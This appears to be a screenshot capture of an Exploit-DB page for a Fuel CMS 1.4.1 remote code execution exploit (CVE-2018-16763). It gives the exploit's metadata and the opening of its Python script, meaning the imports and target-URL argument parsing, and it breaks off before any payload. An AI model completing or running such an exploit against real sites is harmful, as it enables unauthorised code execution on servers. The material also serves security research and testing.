 1 2 3 4
Welcome to FUEL CMS
Fuel CMS 1.4.1 - Remote
Exploit Database - Exploi
https://www.exploit-db.com/exploits/50477
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
50477 2018-16763 PADSALA TRUSHAL WEBAPPS PHP 2021-11-03
EDB Verified: Exploit: / {} Vulnerable App:
# Exploit Title: Fuel CMS 1.4.1 - Remote Code Execution (3)
# Exploit Author: Padsala Trushal
# Date: 2021-11-03
# Vendor Homepage: https://www.getfuelcms.com/
# Software Link: https://github.com/daylightstudio/FUEL-CMS/releases/tag/1.4.1
# Version: <= 1.4.1
# Tested on: Ubuntu - Apache2 - php5
# CVE : CVE-2018-16763
#!/usr/bin/python3
import requests
from urllib.parse import quote
import argparse
import sys
from colorama import Fore, Style
def get_arguments():
parser = argparse.ArgumentParser(description='fuel cms fuel CMS 1.4.1 - Remote Code Execution Exploit',usage=f'python3 {sys.argv[0]} -u <url>',epilog=f'EXAMPLE - python3 {sys.argv[0]} -u http://10.
parser.add_argument('-v','--version',action='version',version='1.2',help='show the version of exploit')
parser.add_argument('-u','--url',metavar='url',dest='url',help='Enter the url')
args = parser.parse_args()
if len(sys.argv) <=2:
parser.print_usage()
sys.exit()